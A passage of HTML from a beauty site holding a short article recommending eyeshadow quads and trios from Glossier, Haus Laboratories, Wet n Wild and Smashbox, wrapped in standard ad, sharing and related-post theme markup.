				}
				.td_uid_9_696c43c828351_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>There are so many to choose from, but these are the best in every and any price range.</p>
<p><strong>Glossier Monochromes</strong> (Shop<a href="https://www.glossier.com/products/monochromes" target="_blank" rel="noopener"> here</a>)</p>
<p>These newbies from Glossier are all you could ever want. With simple white packaging, a mirror, and no useless applicator, you have all you need with these trios. There are also ten shades available, all with a mix of mattes and shimmers. No matter your preference or eye color, you&#8217;ll find the perfect colors for you. Go icy, olive green, warm nudes, or all grey. Glossier also made these refillable. So instead of repurchasing a whole new trio when you hit pan, just get a refill. Save the earth and save your money.</p>
<p><strong>Haus Laboratories Four-Way Shadow Palette </strong>(Shop<a href="https://www.hauslabs.com/products/four-way-shadow-palette?currency=USD&amp;variant=33470853906520&amp;flow_country=US&amp;utm_source=google&amp;utm_medium=cpc&amp;utm_campaign=&amp;utm_content=10742885028&amp;utm_adgroup=105695318573&amp;gclid=Cj0KCQjwtrSLBhCLARIsACh6RmgZ1mDwwZ61GLyr6dnG03BaqjFy9qYOuqQVA9bhmBpTGVFIc9LXKBgaAl9FEALw_wcB" target="_blank" rel="noopener"> here</a>)</p>
<p>A brand that keeps flying under the radar is Lady Gaga&#8217;s Haus Laboratories. Its shadow palettes are gorgeous and unique. There are some neutrals for everyday wear, but these are the quads for you if you like to make a statement. Each quad has a mix of light and dark colors, different finishes, fun varieties, and pinks and purples with gold or even lime green splashes. No matter how bold or safe you are with your makeup, Lady Gaga has got you covered.</p>
<p><strong>Wet n Wild Color Icon Quad </strong>(Shop <a href="https://www.wetnwildbeauty.com/color-icon-eyeshadow-quad.html" target="_blank" rel="noopener">here</a>)</p>
<p>These used to be trios but got a facelift a couple of years ago. Your favorite affordable drugstore brand that has always made some of the best eyeshadows have upgraded. Wet n Wild took their all shimmery trios and mixed in new textures and fourth shade to bring their must-have products into this century. These little quads are primarily neutral, very wearable, and of course, affordable. These are also great for beginners as they guide you in wear to put each shade.</p>
<p><strong>Smashbox Photo Edit Eyeshadow Trio </strong>(Shop <a href="https://www.ulta.com/p/photo-edit-eyeshadow-trio-xlsImpprod17421251?sku=2521555&amp;cmpid=PS_Non!google!Product_Listing_Ads&amp;cagpspn=pla&amp;CATCI=pla-683425019252&amp;CAAGID=107718647436&amp;CAWELAID=330000200001315276&amp;CATARGETID=330000200002459590&amp;CADevice=c&amp;gclid=Cj0KCQjwtrSLBhCLARIsACh6Rmg1Ck8Nr8tJ5JEhmSwbdtvr8uFQydUw02v4hqjPX24-d9KQWU8zQPcaArd0EALw_wcB" target="_blank" rel="noopener">here</a>)</p>
<p>Another wearable set of creamy eyeshadow trios are from Smashbox. These circular collections are ideal for the office or school as they contain all matte finishes. The colors are bold, pigmented, and blendable, but very soft and easy to use. Whether you gravitate toward warmer or cooler tones, there is something for you. You can collect them all and use multiples to really change up your look. Pull a shimmer or metallic color from somewhere else to really draw attention or keeps things calm with an all-matte look.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Best+Eyeshadow+Quads+and+Trios&url=https%3A%2F%2Fwww.youbeauty.com%2Fbeauty%2Fbest-eyeshadow-quads-and-trios%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/beauty/best-eyeshadow-quads-and-trios/&amp;media=https://www.youbeauty.com/wp-content/uploads/2021/12/Best-Eyeshadow_H.jpg&description=Best+Eyeshadow+Quads+and+Trios">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/beauty/makeup-and-skincare-in-one/">Makeup and Skincare in One</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/beauty/find-the-best-foundation-for-your-skin-type/">Find the best foundation for your skin type</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/hydteam/">YouBeauty</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YouBeauty"></span><meta itemprop="datePublished" content="2021-12-22T09:30:52+00:00"><meta itemprop="dateModified" content="2021-12-24T09:48:56-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/beauty/best-eyeshadow-quads-and-trios/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Best Eyeshadow Quads and Trios"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2021/12/Best-Eyeshadow_H.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="534"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_696c43c829a90_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_696c43c829a90" ><script>var block_td_uid_11_696c43c829a90 = new tdBlock();
block_td_uid_11_696c43c829a90.id = "td_uid_11_696c43c829a90";
block_td_uid_11_696c43c829a90.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_696c43c829a90_rand","td_column_number":3,"live_filter_cur_post_id":175443,"live_filter_cur_post_author":"71","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696c43c829a90_rand","tdc_css_class_style":"td_uid_11_696c43c829a90_rand_style"}';
block_td_uid_11_696c43c829a90.td_column_number = "3";
block_td_uid_11_696c43c829a90.block_type = "td_block_related_posts";
block_td_uid_11_696c43c829a90.post_count = "3";
block_td_uid_11_696c43c829a90.found_posts = "2714";
block_td_uid_11_696c43c829a90.header_color = "";
block_td_uid_11_696c43c829a90.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c43c829a90.max_num_pages = "905";
tdBlocksArray.push(block_td_uid_11_696c43c829a90);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696c43c82d2e0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696c43c829a90" href="#">RELATED ARTICLES</a><a id="td_uid_13_696c43c82d2e4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696c43c829a90" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_696c43c829a90 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696c43c829a90" data-td_block_id="td_uid_11_696c43c829a90"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696c43c829a90" data-td_block_id="td_uid_11_696c43c829a90"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_696c43c82dba6_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_696c43c82dba6_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_696c43c82dba6_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_696c43c82dda0_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_696c43c82dda0" ><script>var block_td_uid_15_696c43c82dda0 = new tdBlock();
block_td_uid_15_696c43c82dda0.id = "td_uid_15_696c43c82dda0";
block_td_uid_15_696c43c82dda0.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_696c43c82dda0_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_696c43c82dda0_rand","tdc_css_class_style":"td_uid_15_696c43c82dda0_rand_style"}';
block_td_uid_15_696c43c82dda0.td_column_number = "1";
block_td_uid_15_696c43c82dda0.block_type = "td_block_18";
block_td_uid_15_696c43c82dda0.post_count = "8";
block_td_uid_15_696c43c82dda0.found_posts = "10143";
block_td_uid_15_696c43c82dda0.header_color = "";
block_td_uid_15_696c43c82dda0.ajax_pagination_infinite_stop = "";
block_td_uid_15_696c43c82dda0.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_696c43c82dda0);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_696c43c82dda0 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
